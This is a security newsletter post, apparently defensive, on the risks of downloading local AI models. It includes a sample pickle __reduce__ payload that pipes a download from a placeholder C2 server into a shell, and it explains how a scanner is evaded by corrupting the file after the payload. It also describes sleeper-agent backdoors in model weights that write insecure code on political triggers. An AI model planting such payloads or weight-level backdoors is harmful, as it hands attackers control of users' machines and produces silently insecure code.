TL;DR: Local models solve privacy. They do not solve security. Pickle files execute arbitrary code on load, fine-tuned models hide sleeper agents that generate insecure code based on your political context, and typosquatted repos on Hugging Face look identical to the real thing. SafeTensors and verified providers kill 90% of the risk.

This is the public feed. Upgrade to see what doesn’t make it out.

Why “Local” Doesn’t Mean “Safe”



Most people run local AI for one reason: privacy. No more sending every prompt to a SaaS provider’s servers, no more wondering if “do not train on my data” actually means they stop collecting your data. Fair enough. But here’s where people get tripped up. Privacy and security are two different problems. Privacy is about your information going out. Security is about someone else’s code coming in. A local model keeps your data off OpenAI’s servers, sure. It also means you just downloaded a file from the internet and trusted the person behind it not to add anything extra. That file is someone else’s code running on your machine. Think about that for a second. We wouldn’t grab a random .exe off a forum and double-click it. But somehow, downloading a 40GB model file from a community repo feels different. It shouldn’t. Protect AI identified over 352,000 suspicious files across 51,700 models on Hugging Face. Over 80% of the models in the ecosystem used pickle serialization, which is vulnerable to arbitrary code execution. So yeah, we’ve got a supply chain problem.

How Pickle Files Hand Over Your Machine



Here’s the actual attack chain. Most AI models get packaged using Python’s pickle format, a serialization method that compresses the model’s weights and metadata for download. PyTorch uses it by default. Pickle files can contain bytecode, which is basically compiled Python instructions that execute when the file gets deserialized. Think of deserialization as the moment your computer unpacks the model and loads it into memory. Normal model files should just contain numbers. A pickle file can contain anything.

# What a malicious pickle payload looks like (simplified)

import os

class Payload:

def __reduce__(self):

return (os.system, ('curl http://[C2_SERVER]/beacon | sh',))

The __reduce__ method fires automatically when Python unpickles the object. No user interaction. No confirmation dialog. You load the model, the payload runs. Rapid7 documented weaponized .pth files on Hugging Face deploying Go-based remote access trojans through Cloudflare Tunnels, which hid the C2 server behind legitimate infrastructure. JFrog found three zero-day bypasses in PickleScan, the industry-standard tool Hugging Face uses to scan uploads. The malicious models passed every check.

The scanner validates the file structure first, then scans for dangerous functions. Attackers break the file structure after the payload, so the scanner errors out before reaching the dangerous code. Deserialization doesn’t care about file validity. It just executes opcodes as it reads them. This is the same class of supply chain attack we see in vibe coding, just through a different door.

Sleeper Agents Hide in the Weights





The pickle file problem is the loud attack. The quiet one is worse. Anyone can fine-tune an open-weight model, merge multiple models together, and release the result on Hugging Face. That fine-tuning process can embed behavior that’s invisible during normal use and only activates under specific conditions. We call these sleeper agents. CrowdStrike documented that DeepSeek-R1 generates code with up to 50% more severe vulnerabilities when the prompt contains topics the CCP considers politically sensitive, things like references to Tibet, Uyghur communities, or Falun Gong.

The model writes clean, secure APIs for CCP-aligned projects. Drop a geopolitical trigger into the prompt context, and suddenly authentication is broken, API keys are hardcoded, and backdoors appear in the generated output. CrowdStrike even found what looks like an intrinsic kill switch: in 45% of Falun Gong-related prompts, the model refused to generate code entirely despite building full implementation plans internally.

You’d never catch this during casual testing. The model passes benchmarks. It answers questions correctly. It codes competently, right up until the trigger condition fires. And because these behaviors are distributed across billions of floating-point parameters, there’s no file you can grep. No config to audit. The sleeper is the weights. This same hardcoded secrets pattern shows up across AI-generated code, but with sleeper agents, it’s intentional.

How to Download Local Models Without Getting Owned

Not trying to scare anyone off local models. They’re useful, they’re getting better fast, and the privacy upside is real. But do these two things and you just killed roughly 90% of the attack surface.

Get your model from a verified provider. On Hugging Face, look for the check mark next to the publisher name. Google publishes Gemma. Meta publishes Llama. Download from them directly, not from totally-legit-llama-quantized-v2 posted by a random account. Watch the name carefully. Typosquatting is real: attackers swap a lowercase L for a 1, or transpose two letters. One character is the difference between a clean model and a compromised supply chain.

Only download .safetensors files. SafeTensors is a file format specifically designed to strip code execution out of the equation. The file can only contain parameterized data and metadata. No bytecode. No __reduce__. No surprises. If the model only ships as .bin, .pt, or .pkl, find a different model. Hugging Face is pushing the ecosystem toward SafeTensors for exactly this reason.

One bonus step: verify the hash. Providers publish a deterministic hash of the model’s weights. Download the model, run the same hashing algorithm, compare the strings. If they match, nobody tampered with the file in transit. If they don’t, burn it.

Paid unlocks the unfiltered version: complete archive, private Q&As, and early drops.

Frequently Asked Questions

Is Hugging Face safe for downloading AI models?

Hugging Face is a hosting platform, like GitHub. Anyone can upload to it. The risk comes from unverified uploads. Stick to verified providers with the check mark badge, download only SafeTensors format files, and verify the hash against the official listing. Those three steps eliminate the vast majority of threats.

What is a pickle file attack in AI?

Python’s pickle format can embed arbitrary bytecode inside serialized data. When a model packaged as a pickle file gets loaded, that bytecode executes automatically with no user prompt. Attackers use this to deploy remote access trojans, exfiltrate data, and establish persistent backdoors on the machine that loaded the model.

Can a local AI model be backdoored?

Yes. Fine-tuning allows anyone to modify a model’s behavior at the weight level. Sleeper agents are models that pass normal testing but activate malicious behavior under specific trigger conditions, like detecting politically sensitive context in a prompt. Because the behavior lives in the model’s parameters, not in external code, traditional security scanning cannot detect it.

ToxSec is run by an AI Security Engineer with hands-on experience at the NSA, Amazon, and across the defense contracting sector. CISSP certified, M.S. in Cybersecurity Engineering. He covers AI security vulnerabilities, attack chains, and the offensive tools defenders actually need to understand.